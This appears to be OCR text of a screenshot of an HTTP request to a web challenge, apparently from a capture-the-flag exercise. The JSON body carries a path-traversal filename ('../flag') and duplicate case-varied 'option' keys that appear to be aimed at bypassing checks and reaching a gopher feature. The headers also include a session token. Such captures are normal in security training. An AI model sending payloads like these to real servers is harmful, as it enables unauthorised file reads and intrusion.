 1 POST /execute HTTP/1.1
2 Host: 10.102.32.141:35067
3 Content-Length: 67
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.102.32.141:35067
9 Referer: http://10.102.32.141:35067/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: _ga=GA1.1.954440359.1745025175; _ga_H4TF8B9YW5=
GS1.1.1745060669.2.1.1745060685.0.0.0; jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODA0ZDk3NWU4YWQ4MDNhMGNkOTNlMmEiI
YXQiOjE3NDUxNDgyNzgsImV4cCI6MTc0NTE4NDI3OH0.np-GGfY0RULcEuYofCBX71eb0ffxepzQ8fYLWeL7mt
12 Connection: keep-alive
13
14 {
15 "option":"vuln",
16 "filename":"../flag",
17 "Option":"getgopher"
18 }
1 {"res":"/tmp/a4cd1064f10241be8ee2244d9f54af37"}
2